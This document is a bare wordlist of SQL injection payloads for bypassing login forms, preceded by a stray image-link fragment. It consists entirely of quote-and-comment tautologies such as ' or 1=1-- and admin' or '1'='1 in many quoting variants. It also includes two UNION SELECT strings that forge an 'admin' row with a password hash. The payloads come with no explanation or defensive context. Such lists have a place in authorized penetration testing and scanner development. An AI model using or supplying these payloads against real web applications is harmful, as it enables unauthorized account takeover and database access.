 '="or'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
' or 1=1 limit 1 -- -+
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
1=1 or 1=1--
or 1=1#
or 1=1/*
admin' --
admin" --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055